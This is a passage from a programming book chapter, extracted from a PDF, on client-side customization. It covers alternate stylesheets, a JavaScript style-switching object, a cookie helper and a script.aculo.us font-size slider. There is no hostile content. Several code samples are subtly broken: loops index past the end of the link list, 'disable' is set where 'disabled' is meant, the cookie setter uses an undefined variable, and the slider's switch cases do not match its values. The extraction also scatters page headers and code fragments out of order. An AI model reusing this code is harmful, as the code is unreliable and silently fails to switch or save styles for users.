clear: both;
padding: 3px;
text-transform: uppercase;
}
Here is an example of what the fonts.css file would contain:
body {
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;
}
a:hover {
font-style: italic;
}
tr td {
font-size: .9em;
}
p.required {
font-weight: bold;
}
#bodyFooter {
font-size: .75em;
}
Finally, here is an example of what the colors.css file would contain:
body {
background: #fff url('../..//images/bodyBackground.png') no-repeat fixed 0 0;
color: #000;
}
a:hover {
background-color: transparent;
color: #0c0;
}
www.it-ebooks.info

Stylesheet Switching |371
tr td {
background-color: transparent;
border-color: #000;
color: #000;
}
a > img {
vertical-align: middle;
}
p.required {
background-color: transparent;
color: #f00;
}
#bodyFooter {
background-color: #009;
color: #fff;
}
There is no difference between the content of the files in the print and screen directo-
ries. What is different is the unit of measure that is used. Screen files are more likely
to use px and em units, for example, whereas print files are more likely to use pt,cm,
or in. The difference is in the two types of units: relative and absolute.
The relative units that CSS supports are pixels (px), x-height (ex), rela-
tive size (em), and percentage (%). The absolute units that CSS sup-
ports are centimeters (cm), inches (in), millimeters (mm), points (pt),
and picas (pc). The difference is that absolute units are assumed to be
the same distance across all browsers, screen resolutions, and printer
faces (one inch should be one inch wherever it is used). Relative units,
on the other hand, may vary because of differences in browser render-
ing, screen resolutions, and printer faces.
Alternate Stylesheets
Now that the default files are defined, it is time to consider what alternatives the user
may need. Of course, alternate stylesheets can be used for theme switching that has
nothing to do with giving the user greater accessibility. In this case, the developer
merely wants to give the user different options regarding how the page looks or flows.
No matter what the intention, or what the alternate stylesheets are going to do to the
page, the basics on how to switch the CSS files with JavaScript will be the same.
I touched on the basic structure of an alternate stylesheet link at the beginning of the
chapter. Now we will take a closer look at what we need to make main and alternate
stylesheet links. Consider the following:
www.it-ebooks.info
372 |Chapter 11: Customizing the Client
<link type="text/css" rel="stylesheet" media="screen" title="medium"
href="screen/font-sizes/medium.css" />
<link type="text/css" rel="alternate stylesheet" media="screen" title="smaller"
href="screen/font-sizes/smaller.css" />
<link type="text/css" rel="alternate stylesheet" media="screen" title="larger"
href="screen/font-sizes/larger.css" />
<link type="text/css" rel="alternate stylesheet" media="screen" title="monochrome"
href="screen/themes/mono
In this example, there is one main stylesheet link and three alternative ones. You
must place the alternate keyword in the row attribute of the <link> element. This
not only tells the browser that the link is supposed to be the alternative so as not to
break browser functionality, but it also allows for easier parsing to determine the
alternative ones in JavaScript. Each link also contains a title attribute which, strictly
speaking, is not necessary for our JavaScript code, but is another way to make sure
we are grabbing the appropriate stylesheets. More important, the title attribute is
necessary for the browser to recognize that the link is an alternative link.
You can provide three different types of stylesheets for the browser:
persistent,preferred, and alternate.Persistent stylesheets use the key-
word stylesheet in the rel attribute but have no title attribute set;
preferred stylesheets use the keyword stylesheet in the rel attribute
and have a title attribute set; and alternate stylesheets, as we just dis-
cussed, have the alternate keyword in the rel attribute and do have a
title attribute set. Paul Sowden wrote a great article, “Alternative
Style: Working with Alternate Style Sheets,” for A List Apart in 2001
that explains this better (http://alistapart.com/stories/alternate/).
The Switching Object
We built some alternate stylesheets, and now we need to enable the user to switch
between the different choices without having to rely on the functionality provided by
the browser. So, if the user is going to rely on our application, we must provide the
means to do the necessary switching.
It does not matter whether we provide the choices in a drop down or in a list, as long
as there is an intuitive means to apply the switching functionality. The following
example provides the user with a list of choices of alternate stylesheets:
<div id="styleChoicesContainer">
<ul id="styleChoicesList">
<li>style choices: </li>
<li>
<a href="setStyle.php?s=default"
onclick="return StyleSwitcher.setActive('default');">
default
</a>
www.it-ebooks.info

Stylesheet Switching |373
</li><li>
<a href="setStyle.php?s=alternate1"
onclick="return StyleSwitcher.setActive('alternate1');">
alternate 1
</a>
</li><li>
<a href="setStyle.php?s=alternate2"
onclick="return StyleSwitcher.setActive('alternate2');">
alternate 2
</a>
</li><li>
<a href="setStyle.php?s=alternate3"
onclick="return StyleSwitcher.setActive('alternate3');">
alternate 3
</a>
</li><li>
<a href="setStyle.php?s=alternate4"
onclick="return StyleSwitcher.setActive('alternate4');">
alternate 4
</a>
</li>
</ul>
</div>
It would be easy to style this list for horizontal display with a little CSS. But this does
nothing until we write functionality behind the list. Example 11-2 shows the Java-
Script required for us to make the list functional.
Example 11-2. A simple style-switching object
/* Example 11-2. A simple style-switching object. */
/**
* This object, StyleSwitcher, contains all of the functionality to get and set an
* alternative style chosen by the user from a list provided by the application. It
* contains the following methods:
* - setActive(p_title)
* - getActive( )
*/
var StyleSwitcher = {
/**
* This method, setActive, takes the passed /p_title/ variable and sets the
* appropriate alternate stylesheet as the current enabled one.
*
* @param {String} p_title The title that is to be set as active.
* @member StyleSwitcher
* @return Returns false so that the click event will be ignored.
* @type Boolean
*/
setActive: function(p_title) {
/* Get a list of the <link> elements in the document */
www.it-ebooks.info

374 |Chapter 11: Customizing the Client
var links = document.getElementsByTagName('link');
/*
* Loop through the list, setting the appropriate <link> elements to
* disabled, and set the <link> element with the title attribute equal to
* /p_title/ to active.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this element an appropriate stylesheet to mark? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title')) {
iLink.disabled = true;
/* Is this element the one we are looking for? */
if (iLink.getAttribute('title') == p_title)
iLink.disable = false;
}
}
/* Set the cookie to the passed /p_title/ variable, and do not let it expire
* for one year.
*/
Cookie.set('appStyle', p_title, 365);
return (false);
},
/**
* This method, getActive, returns the current active stylesheet node (<link>
* element) in the document, provided that there is one to return.
*
* @member StyleSwitcher
* @return Returns the active stylesheet node, if one exists.
* @type Node
*/
getActive: function( ) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list until the active stylesheet is located, then
* return it.
*/
for (var i = links.length; i > 0;) {
/* Get the current link element */
var iLink = links[i--];
/* Is this the currently active <link> element? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title') && !iLink.disabled)
return (iLink.getAttribute('title'));
}
Example 11-2. A simple style-switching object (continued)
www.it-ebooks.info
Stylesheet Switching |375
Now when the user clicks on one of the choices on our list, the active stylesheet will
change to the corresponding <link> element located in our document’s <head> ele-
ment. Figures 11-7 and 11-8 demonstrate what dynamic changing of stylesheets
might look like.
Remembering the User’s Selection
Our style switcher is fine, but it only changes the style for the user for the currently
active session. The next time the user visits the page, the page will default to the
stylesheet the developer chose, and not what the user had selected. We need a way to
save the user’s choice between browser sessions. And of course, the use of cookies
will do the trick. Example 11-3 shows an easy cookie object that you can implement
in a page.
return (null);
}
};
Figure 11-7. The original page before switching styles
Example 11-2. A simple style-switching object (continued)
www.it-ebooks.info
376 |Chapter 11: Customizing the Client
Figure 11-8. The same page once the styles have switched
Example 11-3. cookie.js: A simple cookie object
/**
* @fileoverview Example 11-3. cookie.js: A simple cookie object.
*
* This file, cookie.js, contains a simple cookie object that can be used to get and
* set a cookie as well as erase cookies and check to see if a given browser even
* supports cookies.
*/
/**
* This object, Cookie, is simply a mechanism to allow for easier access of the
* document.cookie object for the page. It contains the following methods:
* - set(p_name, p_value, p_expires)
* - get(p_name)
* - erase(p_name)
* - accept( )
*/
var Cookie = {
/**
* This method, set, creates a cookie with the name equal to /p_name/ with a
* value of /p_value/ that expires at the specified /p_expires/ should it
* exist, returning whether the cookie was created or not.
*
www.it-ebooks.info

Stylesheet Switching |377
* @member Cookie
* @param {String} p_name The name for the cookie to be set.
* @param {String} p_value The value for the cookie to be set.
* @param {Float} p_expires The time before the cookie to be set expires.
* @return Returns whether the cookie was set or not.
* @type Boolean
*/
set: function(p_name, p_value, p_expires) {
/* The expires string for the cookie */
var expires = '';
/* Was an expires time sent to the method? */
if (p_expires != undefined) {
/* Get a base time for the expiration date */
var expirationDate = new Date( );
/* Set the expiration to one day times the passed /p_expires/ value */
expirationDate.setTime(expirationDate.getTime( ) + (86400000 *
parseFloat(p_expires)));
/* Create the expires string for the cookie */
expires = '; expires=' + expirationDate.toGMTString( );
}
return (document.cookie = escape(name) + '=' + escape(p_value || '') +
expires);
},
/**
* This method, get, returns the cookie with a name equal to the passed /p_name/
* variable if one exists.
*
* @member Cookie
* @param {String} p_name The name for the cookie to return.
* @return Returns the cookie data if it exists or /null/ otherwise.
* @type String
*/
get: function(p_name) {
/* Get the matching cookie */
var cookie = document.cookie.match(new RegExp('(^|;)\\s*' + escape(p_name)
+ '=([^;\\s]*)'));
return (cookie ? unescape(cookie[2]) : null);
},
/**
* This method, erase, removes the cookie with the passed /p_name/ variable from
* the document. It returns the erased cookie (i.e., null if erase succeeded,
* the cookie otherwise).
*
* @member Cookie
* @param {String} p_name The name for the cookie to erase.
* @return Returns the cookie after it is erased.
* @type Boolean | String
*/
Example 11-3. cookie.js: A simple cookie object (continued)
www.it-ebooks.info

378 |Chapter 11: Customizing the Client
We must incorporate this cookie object into the style-switching object from
Example 11-2. It is not enough to just store the user’s choice in a cookie. We must
also provide a way to choose the user’s choice from the cookie when the page first
loads. Example 11-4 shows how we do this.
erase: function(p_name) {
/* Get the cookie with the passed /p_name/ variable */
var cookie = Cookie.get(p_name) || true;
/*
* Set the cookie with the passed /p_name/ variable to an empty string, and
* make it expire
*/
Cookie.set(p_name, '', -1);
return (cookie);
},
/**
* This method, accept, tests to see if the browser accepts cookies and returns
* the results of this test.
*
* @member Cookie
* @return Returns whether the browser accepts cookies or not.
* @type Boolean
*/
accept: function( ) {
/* Can the test be accomplished using the browser's built-in members? */
if (typeof navigator.cookieEnabled == 'boolean')
return (navigator.cookieEnabled);
/* Attempt to set and erase a cookie and return the results */
Cookie.set('_test', '1');
return (Cookie.erase('_test') === '1');
}
};
Example 11-4. Using cookies to store user choices incorporated in our original style
switcher
/*
* Example 11-4. Using cookies to store user choices incorporated in our original
* style switcher.
*/
/**
* This object, StyleSwitcher, contains all of the functionality to get and set an
* alternate style chosen by the user from a list provided by the application. It
* contains the following methods:
* - setActive(p_title)
* - getActive( )
* - getPreferred( )
* - loadStyle( )
*/
var StyleSwitcher = {
Example 11-3. cookie.js: A simple cookie object (continued)
www.it-ebooks.info

Stylesheet Switching |379
/**
* This method, setActive, takes the passed /p_title/ variable and sets
* the appropriate alternate style sheet as the current enabled one. It then
* stores this choice into a cookie for future use.
*
* @member StyleSwitcher
* @param {String} p_title The title that is to be set as active.
* @return Returns false so that the click event will be ignored.
* @type Boolean
* @requires Cookie This method uses the Cookie object to store the
* user's selection.
* @see Cookie#set
*/
setActive: function(p_title) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list, setting the appropriate <link> elements to
* disabled, and set the <link> element with the title attribute equal to
* /p_title/ to active.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this element an appropriate stylesheet to mark? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title')) {
iLink.disabled = true;
/* Is this element the one we are looking for? */
if (iLink.getAttribute('title') == p_title)
iLink.disable = false;
}
}
/*
* Set the cookie to the passed /p_title/ variable, and do not let it expire
* for one year
*/
Cookie.set('appStyle', p_title, 365);
return (false);
},
/**
* This method, getActive, returns the current active stylesheet node (<link>
* element) for the page, provided that there is one to return.
*
* @member StyleSwitcher
* @return Returns the active stylesheet node, if one exists.
* @type Node
*/
getActive: function( ) {
Example 11-4. Using cookies to store user choices incorporated in our original style
switcher (continued)
www.it-ebooks.info

380 |Chapter 11: Customizing the Client
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list until the active stylesheet is located, then
* return it
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this the currently active <link> element? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title') && !iLink.disabled)
return (iLink.getAttribute('title'));
}
return (null);
},
/**
* This method, getPreferred, returns the preferred stylesheet title for the
* page, provided that there is one to return.
*
* @member StyleSwitcher
* @return Returns the preferred stylesheet title, if one exists.
*/
* @type String
getPreferred: function( ) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list until the preferred stylesheet is located, then
* return it.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this the preferred <link> element? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('rel').indexOf('alt') == -1 &&
iLink.getAttribute('title'))
return (iLink.getAttribute('title'));
}
return (null);
},
/**
* This method, loadStyle, loads the stylesheet for the application,
* attempting to first get it from the cookie, and if not from there, then the
* preferred stylesheet for the page is selected instead.
*
* @member StyleSwitcher
Example 11-4. Using cookies to store user choices incorporated in our original style
switcher (continued)
www.it-ebooks.info

Switching Different Customizations |381
Switching Different Customizations
The switching object in Example 11-4 works well if the user will have only one cus-
tomization option to select, but what if the application requires more than one? Sup-
pose the application were to enable the user to choose the font size and color theme
for the display. In such a case, we would need to change the switching object. The
simplest solution is to change the object to a class structure that can be prototyped
so that multiple copies of the object can be created.
Example 11-5 shows our final style switcher object, which is able to have multiple
instances for different customizations in the same application. The <link> elements
for the stylesheets would look like this:
<link type="text/css" rel="stylesheet" media="screen" title="group1"
href="css/group1.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="group1_alt1" href="css/group1_alt1.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="group1_alt2" href="css/group1_alt2.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="group1_alt3" href="css/group1_alt3.css" />
<link type="text/css" rel="stylesheet" media="screen" title="group2"
href="css/group2.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="group2_alt1" href="css/group2_alt1.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="group2_alt2" href="css/group2_alt2.css" />
It will become more apparent where this would be necessary throughout the rest of
the chapter.
* @requires Cookie This method uses the Cookie object to get the
* user's selection.
* @see Cookie#get
*/
loadStyle: function( ) {
/* Get the cookie, and extract the appropriate title to set active */
var cookie = Cookie.get('appStyle');
var title = ((cookie) ? cookie : this.getPreferred( ));
/* Set the active stylesheet for the page */
this.setActive(title);
}
};
try {
/* Load the style sheet for the page */
Event.observe(window, 'load', StyleSwitcher.loadStyle, false);
} catch (ex) {}
Example 11-4. Using cookies to store user choices incorporated in our original style
switcher (continued)
www.it-ebooks.info

382 |Chapter 11: Customizing the Client
Example 11-5. styleSwitcher.js: A style-switching class based on our earlier object
/**
* @fileoverview Example 11-5. styleSwitcher.js: A style switching class based on
* our earlier object.
*
* This file, styleSwitcher.js, contains the styleSwitcher object, which represents
* one instance of a group of styles that the user can switch between.
*/
/**
* This object, StyleSwitcher, contains all of the functionality to get and set an
* alternative style chosen by the user from a list provided by the application. It
* contains the following methods:
* - initialize(p_cookieName)
* - setActive(p_title)
* - getActive( )
* - getPreferred( )
* - loadStyle( )
* This class requires that the titles of the stylesheets be of the form
* /group/_/value/ so that it is easier to determine the groups each belongs to.
* The preferred stylesheet for a group should have a title of /group/ - and the
* cookie name should also be /group/.
*/
var styleSwitcher = Class.create( );
styleSwitcher.prototype = {
/**
* This member, _cookieName, stores the name of the cookie for later use in
* the object.
* @private
*/
_cookieName: null,
/**
* This method, initialize, is the constructor for the class. The cookie name
* for the individual objects should be the group name.
*
* @member styleSwitcher
* @constructor
* @param {String} p_cookieName The name of the /group/ and the cookie.
*/
initialize: function(p_cookieName) {
this._cookieName = p_cookieName;
this.loadStyle( );
},
/**
* This method, setActive, takes the passed /p_title/ variable and sets the
* appropriate alternate stylesheet as the current enabled one. It then stores
* this choice into a cookie for future use.
*
* @member styleSwitcher
* @param {String} p_title The title that is to be set as active.
* @return Returns false so that the click event will be ignored.
* @type Boolean
* @requires Cookie This method uses the Cookie object to store the user's
* selection.
www.it-ebooks.info

Switching Different Customizations |383
* @see Cookie#set
*/
setActive: function(p_title) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list, setting the appropriate <link> elements to
* disabled, and set the <link> element with the title attribute equal to
* /p_title/ to active.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this element an appropriate stylesheet to mark? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title')) {
iLink.disabled = true;
/* Is this element the one we are looking for? */
if (iLink.getAttribute('title') == p_title)
iLink.disable = false;
}
}
/*
* Set the cookie to the passed /p_title/ variable, and do not let it
* expire for one year
*/
Cookie.set(this._cookieName, p_title, 365);
return (false);
},
/**
* This method, getActive, returns the current active stylesheet node (<link>
* element) for the page, provided that there is one to return.
*
* @member styleSwitcher
* @return Returns the active stylesheet node, if one exists.
* @type Node
*/
getActive: function( ) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list until the active stylesheet is located, then
* return it.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this the currently active <link> element? */
Example 11-5. styleSwitcher.js: A style-switching class based on our earlier object (continued)
www.it-ebooks.info

384 |Chapter 11: Customizing the Client
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title') && !iLink.disabled)
return (iLink.getAttribute('title'));
}
return (null);
},
/**
* This method, getPreferred, returns the preferred stylesheet title for the
* page, provided that there is one to return.
*
* @member styleSwitcher
* @return Returns the preferred stylesheet title, if one exists.
* @type String
*/
getPreferred: function( ) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list until the preferred stylesheet is located, then
* return it.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
var group = iLink.getAttribute('title');
if (group.indexOf('_') == -1 && group == this._cookieName)
/* Is this the preferred <link> element? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('rel').indexOf('alt') == -1)
return (group);
}
return (null);
},
/**
* This method, loadStyle, loads the stylesheet for the application, attempting
* to first get it from the cookie, and if not from there, then the preferred
* stylesheet for the page is selected instead.
*
* @member styleSwitcher
* @requires Cookie This method uses the Cookie object to get the user's
* selection.
* @see Cookie#get
*/
loadStyle: function( ) {
/* Get the cookie, and extract the appropriate title to set active */
var cookie = Cookie.get(this._cookieName);
var title = ((cookie) ? cookie : this.getPreferred( ));
/* Set the active style sheet for the page */
this.setActive(title);
}
};
Example 11-5. styleSwitcher.js: A style-switching class based on our earlier object (continued)
www.it-ebooks.info

Switching Different Customizations |385
Then in the application, preferably right after the page loads, we would create
instances of the objects:
var group1Switcher = new styleSwitcher('group1');
var group2Switcher = new styleSwitcher('group2');
We would utilize the objects like this:
<div id="group1Container">
<ul id="group1List">
<li>style choices: </li>
<li>
<a href="setStyle.php?s=group1"
onclick="return group1Switcher.setActive('group1');">
alternate 1
</a>
</li><li>
<a href="setStyle.php?s=group1_alt1"
onclick="return group1Switcher.setActive('group1_alt1');">
alternate 2
</a>
</li><li>
<a href="setStyle.php?s=group1_alt2"
onclick="return group1Switcher.setActive('group1_alt2');">
alternate 3
</a>
</li><li>
<a href="setStyle.php?s=group1_alt3"
onclick="return group1Switcher.setActive('group1_alt3');">
alternate 4
</a>
</li>
</ul>
</div>
<div id="group2Container">
<ul id="group2List">
<li>style choices: </li>
<li>
<a href="setStyle.php?s=group2"
onclick="return group2Switcher.setActive('group2');">
alternate 1
</a>
</li><li>
<a href="setStyle.php?s=group2_alt1"
onclick="return group2Switcher.setActive('group2_alt1');">
alternate 2
</a>
</li><li>
<a href="setStyle.php?s=group2_alt2"
onclick="return group2Switcher.setActive('group2_alt2');">
alternate 3
</a>
</li>
</ul>
</div>
www.it-ebooks.info

386 |Chapter 11: Customizing the Client
Easy Font-Size Switching
The easiest user customization a developer can offer is dynamically changing font
sizes. Though this is offered through the browser, it is a nice feature to have built
right into the application. The more functionality that is programmed directly into
the application, the more it will feel like an application and less like a typical web
site. This occurs because the user will spend less time moving the mouse outside the
application when font-size switching is available right on the page. Also, keeping the
user focused within the application makes the user feel self-sufficient with it. Fur-
ther, this standardizes how to obtain this functionality when it is in the same place—
in your application—despite different browsers or operating systems.
Using Relative Sizes
Because of all the bugs that browsers had back in the 4.0 era—specifically, Netscape
Navigator 4 and Internet Explorer 4—it was hard for developers to get any consistency
using relative font sizes. To address this issue, developers were advised to use pixels for
all font sizing, to get some semblance of normalcy with fonts in a web page.
Times have changed, of course, and so have browsers’ ability to render fonts cor-
rectly using relative units of measure. Thinking of backward compatibility, we still
need to be prepared for the odd Netscape Communicator 4.8 floating about, but
with some simple CSS tricks, this is easy to handle. Other than that, relative font
sizes are the way to go, for several reasons:
• Internet Explorer resizing issues
• Easy developer size changes
• No guesswork on sizing
Internet Explorer on Windows will not do text resizing from its View ➝Text Size
options unless the developer used only relative font sizes in the CSS rules for the
page. If he used any absolute-value font sizes (cm,in, etc.), the application will not
appropriately resize the fonts as requested.
If relative font sizing is used for font switching, the developer needs to change the
size of the text in only one spot in the CSS to change the font size of the whole page.
This will become more apparent in the next section, when we discuss the CSS files
required for effective font-size switching.
Using a relative font size takes some of the guesswork out of designing font sizes
in a page since all elements will be sized off a single base (whatever that may be).
This almost goes hand in hand with making size changes easier for the developer.
It makes me shiver to think about having to change every reference to a font size
in a file when someone decides to change a size in the application. Talk about
mindless work! The next section shows the files required to build the font resizing
customization for the user in the application using relative fonts.
www.it-ebooks.info

Easy Font-Size Switching |387
Using relative font sizes in your application instead of absolute font
sizes satisfies the following Web Accessibility Initiative-Web Content
Accessibility Guidelines (WAI-WCAG) 1.0 guideline:
• Priority 2 checkpoint 3.4: Use relative rather than absolute units in
markup language attribute values and style sheet property values.
The Font CSS
The first file to look at is the persistent file that will load the font information that all
browsers will use for the page:
<link type="text/css" rel="stylesheet" media="screen"
href="css/screen/all_fonts.css" />
The contents of this file look like this:
body {
font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 12px;
font-style: normal;
}
h1 {
font-family: Arial, Helvetica, sans-serif;
font-size: 24px;
}
h2 {
font-family: Arial, Helvetica, sans-serif;
font-size: 20px;
font-style: italic;
}
input[type=text] {
font-family: "Courier New", Courier, monospace;
font-size: 11px;
}
.required {
font-size: 13px;
font-weight: bold;
}
#bodyHeader {
font-size: 16px;
font-weight: bolder;
}
#bodyFooter {
font-family: Arial, Helvetica, sans-serif;
font-size: 8px;
}
www.it-ebooks.info

388 |Chapter 11: Customizing the Client
This file sets all the font information we want our page to have, not just the font-size.
After this file, the following markup should be put in the page:
<style type="text/css">
/*
* The @import rule with quotes is used to hide the file from the
* following browsers:
* - Netscape 4.x
* - Windows Internet Explorer 3
* - Windows Internet Explorer 4 (except 4.72)
* - Mac Internet Explorer 4.01
* - Mac Internet Explorer 4.5
* - Konqueror 2.1.2
* - Windows Amaya 5.1
*/
@import url("css/screen/fonts.css");
</style>
We used the @import rule with quotes here to load the fonts.css file into the browser.
By using the rule as we did, we ensure that older browsers will ignore the contents of
the file where we will set all the rules we set in our persistent file to relative units.
The fonts.css file looks like this:
body {
font-size: 1em;
}
h1 {
font-size: 2em;
}
h2 {
font-size: 1.75em;
}
input[type=text] {
font-size: .9em;
}
.required {
font-size: 1.1em;
}
#bodyHeader {
font-size: 1.4em;
}
#bodyFooter {
font-size: .75em;
}
This file uses the em unit, setting everything to a relative size based on a browser-
determined standard. Following the fonts.css file in the browser markup should be
www.it-ebooks.info

Easy Font-Size Switching |389
any preferred and alternative files. These files will control the font-size switching
through the fileSwitcher object from Example 11-5:
<link type="text/css" rel="stylesheet" media="screen" title="size"
href="css/screen/font-sizes/medium.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="size_smallest" href="css/screen/font-sizes/smallest.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="size_smaller" href="css/screen/font-sizes/smaller.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="size_larger" href="css/screen/font-sizes/larger.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="size_largest" href="css/screen/font-sizes/largest.css" />
All of these files are almost completely identical, and they look like this:
body {
font-size: 12px;
}
The preferred stylesheet—medium.css, in this case—sets the font-size of the <body>
element to 12 pixels, which is what the first stylesheet also set this element to. There-
fore, older browsers essentially ignore it, whereas browsers that used relative font siz-
ing now get a base set to work from instead of relying on the browser for one. The
five files for our styleSwitcher object set the <body> element to the following font
sizes:
•smallest.css, 8 pixels
•smaller.css, 10 pixels
•medium.css, 12 pixels
•larger.css, 14 pixels
•largest.css, 16 pixels
The means by which the developer presents these choices to the user is arbitrary to
the styleSwitcher object. The choices could be in a list, or they could be radio but-
tons; it really does not matter as long as the code behind them is the same for the
specific mouse event being listened for.
A Font-Size Slider Bar
A list of choices or a set of radio buttons is fine for displaying choices to the user. If a
developer wants to spruce this up a bit to provide more Web 2.0-like functionality,
however, a slider bar is a good alternative to implement. Fortunately for us, script.
aculo.us already has an object that can handle this functionality: the Control.Slider
object. The basic syntax of this object is:
new Control.Slider('slider_handle's_id', 'slider_track's_id', [options]);
Table 11-1 shows all the options available to the Control.Slider object that can be
passed with the options parameter.
www.it-ebooks.info

390 |Chapter 11: Customizing the Client
To create our slider for font-size switching, we need to pass only a couple of options
to the options parameter when creating the Control.Slider object. The axis option
defaults to horizontal, so we can skip this, but we do need to give the slider a default
value to start at because we want our page to default to a medium font size. We will
also want to set the increment option so that the slider moves to particular spots
instead of being a smooth slider. Lastly, we want to set some values for our slider to
define where the slider can actually go. Here is what this would look like:
new Control.Slider('myHandleWrapper', 'myTrackWrapper', {
sliderValue: 50,
increment: 12.5,
values: [0, 25, 50, 75, 100]
});
Table 11-1. Available options for the Control.Slider script.aculo.us object
Option Description Default
alignX This option will move the starting point on the x-axis
for the handle in relation to the track.
0
alignY This option will move the starting point on the y-axis
for the handle in relation to the track.
0
axis This option sets the direction that the slider will move
in. This value is either 'horizontal' or
'vertical'.
'horizontal'
disabled This option will lock the slider so that it cannot be
moved.
None
handleDisabled This option is the id of the image that represents a
handle when it is disabled.
None
handleImage This option is the id of the image that represents the
handle when it is not disabled.
None
increment This option defines the relationship of value to pixels.
A value of 1 means each movement of one pixel
equates to a value of 1.
1
maximum This option sets the maximum value that the slider will
move.
(The tracked length in pixels adjusted
by the increment)
minimum This option sets the minimum value that the slider will
move.
0
range This option allows for the use of range for the
minimum andmaximum values. Use the $R Prototype
function, $R(min,max).
none
sliderValue This option sets the initial slider value, provided that it
is within the minimum and maximum values.
0
values This option is an array of integers that tells the slider
object the only legal values at which the slider can be
set.
None
www.it-ebooks.info
Easy Font-Size Switching |391
As you can see, we also set the ids for the handle and track of our slider, which, in
this case, are <div> elements that wrap <img> elements. The markup for such a slider
would look like this:
<div id="myTrackWrapper">
<div id="myHandleWrapper">
<img id="imgSliderHandle" src="images/slider_handle.png"
alt="This is the handle for the slider bar"
title="This is the handle for the slider bar" />
</div>
</div>
Figure 11-9 gives you a better idea of what our slider will look like.
We now have a slider, but it does not contain any of the functionality we need to
make it a useful object in our application. Besides the options highlighted in
Table 11-1, the options parameter can also take two callback functions, shown in
Table 11-2.
The callback function we are interested in is the onChange( ) function. This function
will be called every time the slider is changed and has finished moving. Once this
action occurs, we want our application to change to the appropriate font size. Luck-
ily, for this action we can still use the styleSwitcher object from Example 11-5 with-
out any modifications.
Once the page is loaded, we want to create our styleSwitcher object like we have
before. Now, when we create our Control.Slider object, we will use the style that
was loaded when we created our styleSwitcher object to seed as the sliderValue
option that will be passed to our Control.Slider object. For example:
var slidebarSwitcher = new styleSwitcher('size');
var slideValue = slidebarSwitcher.getActive( );
Figure 11-9. A slider bar to control font-size switching
Table 11-2. Callback functions for the Control.Slider object
Callback Description
onChange This function will be called whenever the slider object is finished moving and its value has changed. The
slider value is passed as its parameter.
onSlide This function will be called whenever the slider object is moved by dragging the handle. The slider value is
passed as its parameter.
www.it-ebooks.info

392 |Chapter 11: Customizing the Client
if (slideValue == 'size_smallest')
slideValue = 0;
else if (slideValue == 'size_smaller')
slideValue = 25;
else if (slideValue == 'size_larger')
slideValue = 75;
else if (slideValue == 'size_largest')
slideValue = 100;
new Control.Slider ('myHandleWrapper', 'myTrackWrapper', {
sliderValue: slideValue,
increment: 12.5,
values: [0, 25, 50, 75, 100],
onChange: function(p_value) {
switch (p_value) {
case 0:
slidebarSwitcher.setActive('size_smallest');
break;
case 1:
slidebarSwitcher.setActive('size_smaller');
break;
case 3:
slidebarSwitcher.setActive('size_larger');
break;
case 4:
slidebarSwitcher.setActive('size_largest');
break;
default:
slidebarSwitcher.setActive('size');
break;
}
}
});
As you can see, we created our onChange( ) function inline as one of the parameters
we passed to our Control.Slider object’s options parameters. With this, we now
have a functional font-size slider object to use in our applications.
Creating Color Themes
I said that creating a customized font-size switching object was the easiest customiza-
tion option we could develop for the user. I did not mean it was the easiest in terms
of complexity or the amount of code involved. Rather, the font-size switching object
is the easiest to create in terms of development and design time.
Creating a custom color-themes switching object is far easier codewise. There is no
need to worry about browsers that support this or that, or having to write separate
code for older browsers versus new browsers. What makes creating a custom color-
themes switching object difficult is the amount of time it takes to create each individ-
ual theme, especially when a number of images are involved.
www.it-ebooks.info

Creating Color Themes |393
Remember the Zen
The important point to remember about creating multiple themes for an application
is not to make things harder on yourself than you have to. Take the methods you
learned in Chapter 10 when structuring markup for your page. Following the tech-
niques that the CSS Zen Garden uses will make your life as a developer much easier.
This is not to say that doing so will make building multiple themes a snap.
We will need to modify our styleSwitcher object from Example 11-5 to handle more
conditions than it is currently capable of handling. Most likely both the color scheme
and the structure will be different for each given theme. Therefore, when we make
our stylesheet switch, we must change two files: the one that controls the color and
the one that controls the structure. Example 11-6 shows the changes we would need
to make to our existing styleSwitcher object for this to happen.
Example 11-6. styleSwitcher.js: The modified version of the styleSwitcher object
/**
* @fileoverview Example 11-6. styleSwitcher.js: The modified version of the
